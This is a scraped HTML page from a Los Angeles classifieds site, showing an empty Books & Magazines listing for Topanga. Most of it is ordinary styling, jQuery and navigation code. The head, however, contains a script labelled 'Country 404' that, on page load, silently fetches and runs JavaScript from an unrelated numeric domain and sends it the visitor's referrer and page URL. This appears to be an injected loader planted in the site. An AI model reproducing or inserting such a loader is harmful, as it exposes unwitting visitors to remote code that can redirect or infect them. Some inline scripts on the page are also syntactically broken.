

--- FILE ---
content_type: text/html
request_url: https://www.losangeles-ads.com/190/posts/5-Books-Magazines/
body_size: 10367
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US">
<head>
<!-- Begin Country 404 -->

<script>

(function(g,e,o,t,a,r,ge,tl,y){

t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;

y.src='https://g9904216750.co/gb?id=-LdWIRXUfpMmQLNXU5JO&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);

t.parentNode.insertBefore(y,t);

})(document,'script','head');

</script>

<!-- End Country 404 -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Topanga | Books & Magazines | Los Angeles Ads</title>
<base href="https://www.losangeles-ads.com/">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="description" content="Topanga | Offers on books & magazines, collectibles, comics, magazines, books for students and more | local classifieds for Los Angeles, California.">
<meta name="keywords" content="Los Angeles, books & magazines, book collections, text books, comics Los Angeles, books for students, Books & Magazine Classifieds Los Angeles">
<meta name="google-site-verification" content="SG7YlyvNFcWDjFJcYruwSMRp-Rvr0Hw6-NjWjpvP0do">
<meta name="p:domain_verify" content="f0d59465b6e9d649c1a5691585c705c1">





<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<link rel="stylesheet" type="text/css" href="style.css">

<link rel="stylesheet" type="text/css" href="cal.css">

<link rel="canonical" href="https://www.losangeles-ads.com/190/posts/5-Books-Magazines/">

<link rel="alternate" media="only screen and (max-width: 768px)" href="https://www.mobile.losangeles-ads.com/190/posts/5-Books-Magazines/">

<link rel="stylesheet" href="css/lightslider.css" />

<link rel="stylesheet" href="css/prettify.css" />

<link rel="stylesheet" href="css/lightgallery.min.css" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.2.19/css/lightgallery.min.css" />

<script src="js/jquery.min.js"></script> 

<script src="js/lightslider.js"></script> 

<script src="js/lightgallery-all.min.js"></script>







<link rel="stylesheet" type="text/css" href="pager.css">

<script type="text/javascript" src="bookmarkAds.js"></script>

<script type="text/javascript" src="modernizr.js"></script>

<link rel="stylesheet" type="text/css" href="grid.css">

<script type="text/javascript" src="grid.js"></script>

<link rel="stylesheet" href="nanoscroller.css">





<script type="text/javascript">

window.onload=function(){var a=document.getElementById("switchform");indicateSelected(a.switchcontrol)};

</script>

<!-- Begin Post 404 -->


<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0G527ZL6W"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

  gtag('config', 'G-P0G527ZL6W');

</script>

<!-- End Post 404 -->

</head>
<body>


    

<table id="page" width="100%" border="0" cellspacing="0" cellpadding="0" align="center">

<tr><td colspan="3"><table width="100%"  border="0" cellspacing="0" cellpadding="0" id="header">
    
<tr>
<td>
<b id="topnav" class="mandatory">
<div style="float:left;"><a href="https://www.losangeles-ads.com/"><img src="images/homeicon.png" alt="Los Angeles Classifieds Home" title="Home" style="vertical-align:baseline" class="homemobile"></a></style></div>
<div style="text-align:right;"><a class="headerbutton1" rel="nofollow" href="https://www.losangeles-ads.com/scams" target="_blank">Safety Tips</a>&nbsp;&nbsp;<a href="https://www.losangeles-ads.com/index.php?view=post&catid=5&cityid=190&lang=en" class="headerbutton1" rel="nofollow">Post Ad</a>&nbsp;&nbsp;<a href="index.php?view=post&postevent=1&cityid=190" class="headerbutton1" rel="nofollow">Post Event</a>&nbsp;&nbsp;<a href="favorites" class="headerbutton1fav" rel="nofollow">Favorites&nbsp;<span id="totalbookmarks"></span>&nbsp;</a><span class="hide">&nbsp;&nbsp;</span>
<a class="mobileUserAccount" href="login.html" rel="nofollow">Login</a>
<div class="dropdown">
<!-- trigger button -->
<a class="dropdownbtn notloggedIn" href="login.html" rel="nofollow"><span class="headerbutton1">Login</span></a>
<!-- dropdown menu -->
<ul class="dropdown-menu notloggedIn hide">
<li><a href="login.html">Ads</a></li>
<li><a href="profile-.html">Public Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=user_profile_edit">Update Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=logout">Logout</a></li>
</ul>
</div>
</div>
</b>
</table>
</td>
</tr>
</td></tr>

<tr>


<td valign="top" id="contentcell">

<div style="display:none;"><!--#&88;#&90;#&101;#&114;#&111;#&83;#&99;#&114;#&105;#&112;#&116;#&115;#&46;#&99;#&111;#&109;--></div>



<table width="100%" cellspacing="0" cellpadding="0" align="center"><tr>

<td id="content">

<style>
.nano {height: 800px;}
</style>



<style>



/* Extra Css*/


ul.grid .imageslidestyle {
	width: 100% !important;
}
ul.grid .mouseovimgslid {
	width: 100%;
}
.clearfix.nano-content.grid .imageslidecontent {
	width: 100% !important;
	max-width: 100% !important;
}
ul.grid .imageslidecontentinner {
    left: 0px !important;
	width: 100% !important;
	 white-space: nowrap;
    transition: left 0.6s ease-in-out;
}
ul.grid .adSlideitm.adSlideitm3.activslid {
	width: 100% !important;
}
.nano-content.grid .imageslidecontent img {
    cursor: zoom-in;
	height: 300px !important;
	width: 100% !important;
}

.nano-content.grid .imageslidecontentinner .adSlideitm.activslid {
	display: block !important;
 	width: 100% !important;
  	left: 0px !important;
  	float: right !important;
}
.nano-content.grid .imageslidecontentinner .adSlideitm {
	display: none !important;
}
.clearfix.nano-content.grid .imageslidecontent a.movaction.next {
	left: 94% !important;
}


/* By ahil*/

/*ul.grid .mouseovimgslid {*/
/*    width: 100% !important;*/
/*}*/
/*.clearfix.nano-content.grid .imageslidecontent{*/
/*    width: 100% !important;*/
/*    max-width: 100% !important;*/
/*}*/
/*.nano-content.grid .imageslidecontent .adSlideitm{*/
/*    width: 100% !important;*/
/*    left: 0px !important;*/
/*}*/

/*.nano-content.grid .imageslidecontent img {*/
/*    width: 100% !important;*/
/*}*/

/*.clearfix.nano-content.grid .imageslidecontent a.movaction.next{*/
/*	left: 284px !important;*/
/*}*/

/* End here*/

#footer td {

    font-size: 16px;

}    

#topnav.mandatory {

    font-size: 16px;

}

.homemobile {

    vertical-align:baseline;

    padding-top:5px;

    padding-left:5px;

    width:20px;

    height:20px;

}

.dropdown a {

    padding: .45em .8em;

    text-decoration: none;

    color: #039;

}

.dropdown a, .dropdown:hover .dropdown-menu.loggedIn {

    display: block;

}

.dropdown .dropdown-menu.loggedIn {

    z-index: 1;

    border-radius: 4px;

    left: -62px;

    position: absolute;

    top: 100%;

    display: none;

    margin: 0;

    text-align: left;

    width: 160px;

    list-style: none;

    padding: 0;

    background: #fff;

    border: 1px solid #808080;

}

.imageslidecontent img {
    cursor: zoom-in !important;
    height: 150px;
    width: auto;
    margin: 0 auto;
    display: table;
    max-width: 270px;
}

.imageslidecontent {
	position: absolute;
    z-index: 10000;
    padding: 10px 10px 10px 10px;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    background-color: white;
	left: 0px;
	width:320px;
	overflow:hidden;

} 
.imageslide-alignleft{
	left: 103px;
}

.clearfix.nano-content.grid .removeimgs{
	display:none;
}
.clearfix.nano-content.grid .imageslidecontent {
    position: relative;
    border-radius: 0px;
    background-color: white;
    /*width: 255px;*/
    width : 100%;
    max-width: 276px;
	margin-top: 0px;
    left: 0px;
    overflow: hidden;
    display: block;
    border-bottom: 1px solid #eee;
}
.clearfix.nano-content.grid.grid3Item .imageslidecontent a.movaction.next {
    left: 231px;
}
ul.nano-content.grid.grid3Item .imageslidecontent {
	width: 250px;
}

.nano-content.grid .adsNew {
    width: 99%;
    min-height: 0px;
}	

.clearfix.nano-content.grid .imageslidecontent a.movaction.next{
	left: 255px;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent a.movaction{
	top:37% !important;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent{
	padding: 0px;
	border: 0px;	
}
 ul.grid {
    /* padding: 10px; */
    display: flex;
    flex-wrap: wrap;
}
ul.grid li {
    margin-bottom: 10px;
    min-height: unset;
    height: auto;
}

ul.grid li:nth-child(4n+1) {
    clear: both;
}

ul.grid img {
	height: 300px;
}

.imageslidecontent .adSlideitm {
    display: none;
    float: left;
    width: 320px;
 }
.nano-content.grid .imageslidecontent .adSlideitm {
    float: left;
    width: 320px;
    position: relative;
    /*left: -20px;*/
    left : -7px;
} 
.imageslidecontent .adSlideitm.activslid,
.imageslidecontent.activslideinr .adSlideitm,
.mouseovimgslid:hover .imageslidestyle {
	display:block;
}
.imageslidecontent a.movaction {
    border: solid 1px #ccc;
    position: absolute;
    top: 42px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction:hover{
    border: solid 1px #7e7e7e;
    position: absolute;
    top: 42px;
    background: #dfdfdf;
    opacity: 0.8;
    color: #000;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction.prev {
	border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}
.imageslidecontent a.movaction.next {
    border: solid 1px #ccc;
    margin: 0 0 17px;
    left: 320px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontent a.movaction.next:hover {
    border: solid 1px #7e7e7e;
    margin: 0 0 17px;
    left: 320px;
    background: #dfdfdf;
    color: #000;
    opacity: 0.8;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontentinner {
    transition: all .5s ease;
    left: 0px;
    position: relative;
}
.spc{
    width: 92px;
    float: left;
    position: relative;
}
.nano-content.grid .imageslidecontent {
    left: -7px;
    top: 20%;
    padding-left: 5px;
    padding-right: 5px;
}
.nano-content.grid .imageslidecontent img {
    height: 300px;
    width: 320px;
    margin: 0 auto;
    display: table;
	border-radius: 0;
	max-width: 100%;
}

table.postlisting.subcatlisting {
    margin-bottom: 80px;
}

ul.nano-content.list li:last-child {
    padding-bottom: 80px;
}

ul.list li .imageslidestyle {
    float: left;
    position: absolute;
    left: 90px;
    padding-left: 10px;
    display: none;
    width: 320px;
    /* height: 130px; */
    /* overflow: hidden; */
}
.postlisting td .imageslidestyle{
	float: left;
    position: absolute;
    left: 0px;
    padding-left: 10px;
    display: none;
    width: 320px;
}
table.postlisting .mouseovimgslid {
    width: 92px;
    float: left;
}

/* Code added by sahil on 17-09-2024*/
/*.mouseovimgslid {*/
/*    display: block;*/
/*    width: 100%;*/
/*}*/
/* End Here */

ul.grid .adprice{
	position: absolute;
	bottom: 0;
}
@media only screen and (max-width:700px)  {
  
.mouseovimgslid .imageslidecontent {
	display:none!important;
}

}
</style>



<table width="100%" cellspacing="0" cellpadding="0" border="0"><tr>


<br>

<td align="center"><div><h1 style="font-family: Georgia, Serif; font-size: 26px; font-weight: normal; color: darkslateblue;width: 97%;float: left;">Books & Magazines</h1></div>

</td>

</table>

<br>









	<div id="search_top_ads">

	

	

	<script>
    $( document ).ready(function() {

$('.expand-options-ads').click(function(){
    
    $('.content-options').slideToggle();
});
});
function validateKeySearch() {
	if($(".search-inp").val() == ""){
		return (true);  
	  }
	  else if($(".search-inp").val().replace(/\s/g,'') == ""){
		return (false);  
	  }
	  return (true);	 
      }	  
</script>

<form action="index.php?" method="get" onsubmit="return(validateKeySearch());">
<div class="ads-search-div">     <input name="search" autocomplete="off" class="search-inp" type="text" value="" placeholder="Looking for..." />
        <button type="submit" class="button-search" title="GO">
    <span class="searchicon"></span>
    </button>
    <div id="results"></div>
        <p class="expand-options-ads"><span class="optionsicon"></span><span>Options</span></p> 
    </div>
    <div>
        
        <div class="content-options">
<div><span class="picsearch">Search&nbsp;Ads With Images:</span><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Search&nbsp;Titles Only:</span><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Verified User:</span><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Dealer:</span><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />
</div><img src="images/spacer.gif" height="5"><br>
<input type="hidden" name="cityid" value="190">
<input type="hidden" name="lang" value="en">

    
    
    	 &nbsp;     
    	<select name="subcatid">
    	<option value="0">Books & Magazines</option>
    	<option value="39">Collectibles</option>
<option value="36">Books</option>
<option value="37">Comic Books</option>
<option value="38">Magazines</option>
<option value="429">Textbooks & Education</option>
<option value="382">Other</option>
<option value="40">Wanted</option>
    	</select>
	
			
	<input type="hidden" name="view" value="ads">
	<input type="hidden" name="catid" value="5">



	<button type="submit" class="buttonsearch"/>Update</a></button>
</div>
        </div>
</form>
	<div class="hideSidebar-icon">

	<span class="search-closed" title="Hide Sidebar">»</span>

	<span class="search-reopen" title="Show Sidebar">«</span>

	</div>

	</div>

	





        <div id="city-filter">

            <b>Showing ads in</b>

            
                <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=-7">Greater Los Angeles</a>

            

            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=205">Agoura Hills</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=195">Anaheim</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=200">Avalon</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=188">Calabasas</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=196">Corona</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=193">Lancaster</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=187">Long Beach</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=189">Malibu</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=194">Palmdale</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=199">Rancho Cucamonga</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=197">Riverside</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=198">San Bernardino</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=191">Santa Clarita</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=192">Simi Valley</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=160">Thousand Oaks</a>


            | <span class="selected">Topanga</span>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=5&cityid=206">Westlake Village</a>


        </div>





<div class="noresults"><br><div style="text-align:center;font-family:-webkit-pictograph;font-size:28px;color:#039;margin-top:200px;">No ads found!<br><br>

<div style="text-align:center;"><a href="https://www.losangeles-ads.com/index.php?cityid=0&lang=en&search=&catid=0&view=ads"><input type="button" class="showadbutton" style="margin-bottom:500px;font-size:20px;" value="Back to Listing">

</div><br>


<br>

<script>

	function addClass(el, className) {

	if (el.classList) el.classList.add(className);

	else if (!hasClass(el, className)) el.className += ' ' + className;

}



var imgContainers, len;



if (!Modernizr.objectfit) {

	imgContainers = document.querySelectorAll('ul.list li section.left .imagediv');

	len = imgContainers.length;

	if(len < 1){

		imgContainers = document.querySelectorAll('.postlisting  .subcat-image-div');

	len = imgContainers.length;

	}



	for (var i=0; i<len; i++) {

		var $container = imgContainers[i],

				imgUrl = $container.querySelector('img').getAttribute('src');

		if (imgUrl) {

			$container.style.backgroundImage = 'url(' + imgUrl + ')';

			addClass($container, 'compat-object-fit');

		}

	}

}

	</script>

	

	
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        


		

<style>

	.tooltipMatchaction, .arrow:after {

    border: 2px solid white;

    background-color: #fff;

    box-shadow: 0px 0px 10px #333;

}

.tooltipMatchaction {

    opacity: 0;

    display: inline-block;

    position: absolute;

    padding: 2px 9px;

    color: black;

    border-radius: 5px;

    text-align: center;

    /*font: bold 11px "Helvetica Neue", Sans-Serif;*/

    font-size: 11px;

    text-decoration: none;

    box-shadow: 0 0 7px black;

    z-index: 1;

	width: 450px;

    height: 250px;

    left:90px;

}

.featevents-item .tooltipMatchaction,.postlisting.subcatlisting .tooltipMatchaction{
    margin-top: 25px;
    left:105px;
}

.postlisting.subcatlisting .tooltipMatchaction {
    margin-top: 0px;
    left: 105px;
}

.tooltipMatchaction {

    opacity: 1;

	text-align: left;

    margin-top: 0px;

    -webkit-transition: all 0.2s ease;

    -moz-transition:    all 0.2s ease;

    -ms-transition:     all 0.2s ease;

    -o-transition:      all 0.2s ease;
}

.tooltipMatchaction.out {

    opacity: 0;

    margin-top: -20px;
}

.tooltipMatchaction .TTactionMinute{

    color: black;

    font-weight: bold;

	font-size: 15px;
}



.tooltipMatchaction .TTactionPlayer{

    color: #000000;

    font-weight: normal;
}

ul.grid .tooltipMatchaction .TTactionPlayer {

    display: inline-block !important;

    float: none !important;

    margin-left: 0px !important;
}

.addescscroller{

    display: block;

	overflow: auto;

    padding-top: 2px;

    height: 200px;

    white-space: pre-wrap;

    font-family: -webkit-pictograph;

    font-size: 16px;
}

.addescscroller .adfield{

    white-space: normal;

    padding-top: 5px;
}

#closeTooltip{

	margin-top: 9px;

	cursor: pointer;
}

#closeTooltipBtn{

    font-size: 15px;

	position: absolute;

    background: #f0f0f0;

    border-radius: 3px;

    border-color: grey;

    color: #039;

    top: -2px;

    right: -2px;

    transition: ease .25s all;

    -webkit-transform: translate(50%,-50%);

    transform: translate(50%,-50%);

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#closeTooltipBtn:hover {

    font-size: 14px;

	position: absolute;

    /*background: #D3D3D3;*/

    border-radius: 3px;

    border-color: none;

    color: black;

    top: -2px;

    right: -2px;

    -webkit-transform: translate(50%,-50%) rotate(180deg);

    transform: translate(50%,-50%) rotate(180deg);

    background: #2F4F4F;

    color: #fff;

    text-decoration: none;

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#scroll {

    opacity: 1;

    text-align: center;

	position: relative;

    float: right;

    cursor: pointer;

    width: 40px;

    height: 40px;

    z-index: 99999999;

    background: #cee9f3;

    border: 1px solid #87CEEB;

    border-radius: 3px;

    display: none;

	top: 10px;

    right: 13px;

}

#scroll span {

    position: inherit;

    cursor: pointer;

    left: 0%;

    top: 0%;

    vertical-align: middle;

    border: 13px solid transparent;

    border-bottom-color: #87CEEB;

}
</style>

<script>

        $(document).ready(function() {

			

			var rightSideBarCookieName = 'rightSideBarCat';

			 if(getCookie(rightSideBarCookieName) == "grid3Item") {

				 	$("#sidebar_right").hide();

				$(".search-closed").hide();

				

				$(".search-reopen").show();

				

				$("#products").addClass("grid3Item");			 

			 }

			 if(getCookie(rightSideBarCookieName) == "grid2Item") {

				 	$("#sidebar_right").show();

				$(".search-closed").show();

				$(".search-reopen").hide();

				$("#products").removeClass("grid3Item");

			 }

			$(document).on('click', '.search-closed', function(){
			 //   $("#sidebar_right").css("width","0");
			 //   setTimeout(function() {
                    
                    // $("#sidebar_right").fadeOut(1000);
                    // $(".search-closed").hide();
                    // $(".search-reopen").show();
                    
                // }, 1000);
                 $("#sidebar_right").fadeOut(1000, function() {
                    $(".search-closed").hide();
                    $(".search-reopen").show();
                });
                $("#products").addClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid3Item', '/', d);
			    
			});

			$(document).on('click', '.search-reopen', function(){
			 //   $("#sidebar_right").show();
			 //   setTimeout(
			 //       function() {
			 //           $("#sidebar_right").css("width","18%");
			            
			 //       }, 10);

    //             $(".search-closed").show();
    //             $(".search-reopen").hide();
                $("#sidebar_right").fadeIn(1000, function() {
                    $(".search-closed").show();
                    $(".search-reopen").hide();
                });
                $("#products").removeClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid2Item', '/', d);
			    
			});

			

			

			$(document).on('click', '#closeTooltip', function(){

				$( ".tooltipMatchaction" ).remove();

			});

			$(document).on('click', '#closeTooltipBtn', function(){

				$( ".tooltipMatchaction" ).remove();

			});

						

			//$('#products .featads-item h4 a').hover(function(e){

			// $(document).on('mouseover', '#products.list .featads-item h4 a', function(event) {
			$(document).on('mouseover', '#products.list .featads-item h4 .show_featured_popup', function(event) {
					
				if($('#products .featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

          			 

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 	 

			 $(this).parent().parent().append(content);

			}

            });

			

			// $('.featads-item.featads-item-subcat .posttitle').hover(function(e){
			$('.featads-item.featads-item-subcat .show_featured_popup').hover(function(e){
				
				
				if($('.featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 $(this).parent().append(content);

			}

            });



			// $('.featevents-item .posttitle').hover(function(e){
			$('.featevents-item .show_featured_popup').hover(function(e){

				if($('.featevents-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featevents-item').find('.posttitle').text().trim();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

				content +="<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'>"+addesc+"</div>" +

			 "</div>";

			 $(this).parent().parent().append(content);

			}

            });

			

			

				$(".nano").on("update", function(event, vals){ 

                          scrollPositionA = vals.position;

						          if (scrollPositionA > 100) { 

            $('#scroll').fadeIn();

			$('#scroll').css("display","block");			

        } else { 

            $('#scroll').fadeOut(); 

        } 

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

    $('#scroll').click(function(){ 

	$(".nano").nanoScroller({ scrollTop: 0 });

        $("html, body").animate({ scrollTop: 0 }, 600); 

        return false; 

    }); 

	

            $(document).on("click", '#results .searchitem', function(e) {

                 $("#results").hide();

                // $(".search-inp").val($( this ).html());

            });

           

                 $(".search-inp").keyup(function() {

                     

            $("#results").css("width",$(".search-inp").outerWidth( true ));     

                       var name = $('.search-inp').val();

                       if (name == "") {

                $("#results").html('');

                $("#results").hide();

             }

                       else{

                   $.ajax({

        type: "POST",

        url: "searchresult.php",

        data:'searchInput='+name+ '&cityid=190&countryid=7&catid=5&subcatid=&view=ads',

        success: function(data){

            if(data.replace(/\s+/g, '').length < 1){

                $("#results").hide(); 

            }

            else{

                 $("#results").show(); 

                $("#results").html(data);

            }            

                 

        }



        });

        }

                 });

                 var scrollPositionMain = 0;

                     $(".nano").on("update", function(event, vals){ 

                          scrollPositionMain = vals.position;

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

	
				console.log("subcat null");

				var catIDA =0;

				var subcatIDA=0;

				var page=1;

				if(localStorage.catId){catIDA=5;}

				if(localStorage.page){page=1;}

				console.log(catIDA);

				

				$(window).unload(function() {

					

				  catIDA = 5;

				  page = 1;

				  subcatIDA= 0;

				 

				 var scrollPosition = scrollPositionMain;

				 

      localStorage.setItem("scrollPosition", scrollPosition);	  	  

	   localStorage.setItem("catId", catIDA);	   

	  localStorage.setItem("subId", subcatIDA);

	  localStorage.setItem("page", page);

	  

	     });

   if(localStorage.scrollPosition) {

	   

	   if(localStorage.catId != catIDA || localStorage.subId != subcatIDA || localStorage.page != page){

		   

		}

		else if(localStorage.catId == catIDA || localStorage.subId == subcatIDA || localStorage.page == page){

			var scrollPosition = localStorage.getItem("scrollPosition");

			setTimeout(function(){ $(".nano").nanoScroller({ scrollTop: scrollPosition }); }, 200);

		}

	   

      

	  

   }

				
        });


jQuery(function(){
  jQuery('.mouseovimgslid').mouseover(function(){
	  var jthis = jQuery(this);
	  jthis.find('.imageslidecontent').addClass('activslideinr');
      var getactiv = jthis.attr('data-slideactiv');
	  var inrleng = jthis.find('.imageslidecontentinner .adSlideitm').length;
	  
	  var inrwdt = inrleng * 320;
	    
	  jthis.find('.imageslidecontentinner').css('width',''+inrwdt+'px');
	  if(getactiv == 'slidactiv') {

	  } else {
		var funcSlide  = jthis.find('.imageslidecontent').attr('id');
		showSlidecst(funcSlide);
	  }

  });

 jQuery('.imageslidecontent a.movaction').click(function(){
    var jprnt = jQuery(this).parents('.imageslidecontent');
	var jprntinr = jprnt.find('.imageslidecontentinner');

    var jclick = jQuery(this).attr('data-clk');
	var getcrncliknum = jprnt.find('.adSlideitm.activslid').attr('data-slidenum');
	// next
	if(jclick == 'next') {
      var getactivnxt = jprnt.find('.adSlideitm.activslid').next('.adSlideitm').length;
	  if(getactivnxt == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').next('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
        var countlft = getcrncliknum * 320;
        if (!$('#products').hasClass('grid'))
            jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:first-child').addClass('activslid');
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','0px');
	  }
	}

	// prev
	if(jclick == 'prev') {
	  var gettotlleng = jprnt.find('.adSlideitm').length;
	  var getactivprev = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm').length;
	  if(getactivprev == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
		getcrncliknum = getcrncliknum - 2;
		var countlft = getcrncliknum * 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:nth-child('+gettotlleng+')').addClass('activslid');
		
		var getwdt = jprntinr.width() - 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+getwdt+'px');

	  }
    }

 });


});


function showSlidecst(funcSlide) {
   var jloop = 0;
   jQuery('div#'+funcSlide+' .adSlideitm').each(function(){
	  var ithis = jQuery(this);
      jloop = jloop + 1;
	  if(jloop > 1) {
		var getipath = ithis.attr('data-ipath');
		ithis.find('img').attr('src',''+getipath+'');
	  }
   });

   jQuery('div#'+funcSlide+'').parents('.mouseovimgslid').attr('data-slideactiv','slidactiv');
}



</script>


</td>

</tr></table>

</td>


<td width="18%" valign="top" id="sidebar_right">

	<div id="search_top_rightside">
	<style>
.searchable-group-div .searchable-textType {width: 60%;border-radius: 3px;}
.searchable-group-div .searchable-numberType {width: 40%;border-radius: 3px;}
.buttonsearch {font:18px Verdana,Geneva,sans-serif;border-radius:3px;font-weight:400;margin-bottom:20px;margin-left:-10px;}
input[type=checkbox] {vertical-align: 0px;-ms-transform: scale(1.2);-moz-transform: scale(1.2);-webkit-transform: scale(1.2);-o-transform: scale(1.2);transform: scale(1.2);}
